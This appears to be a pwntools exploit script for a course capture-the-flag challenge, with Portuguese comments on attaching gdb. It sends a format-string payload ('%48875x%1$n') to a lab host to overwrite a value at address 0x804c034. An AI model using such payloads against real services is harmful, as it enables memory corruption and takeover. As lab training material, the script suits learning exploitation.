 Open
~/Desktop/Semana6-Desafio2
1 from pwn import *
2
3 LOCAL = False
4
5 if LOCAL:
6     p = process("./program")
7     """
8     O pause() para este script e permite-te usar o gdb para dar attach ao processo
9     Para dar attach ao processo tens de obter o pid do processo a partir do output deste programa.
10     (Exemplo: Starting local process './program': pid 9717 - O pid seria  9717)
11     Depois correr o gdb de forma a dar attach.
12     (Exemplo: `$ gdb attach 9717` )
13     Ao dar attach ao processo com o gdb, o programa para na instrução onde estava a correr.
14     Para continuar a execução do programa deves no gdb  enviar o comando "continue" e dar enter no script da exploit.
15     """
16     pause()
17 else:
18     p = remote("10.227.243.188", 4005)
19
20 #p.recvuntil(b"got:")
21
22 #number  = 0x804c034
23
24
25 p.sendline("\x34\xc0\x04\x08%48875x%1$n")
26 p.interactive()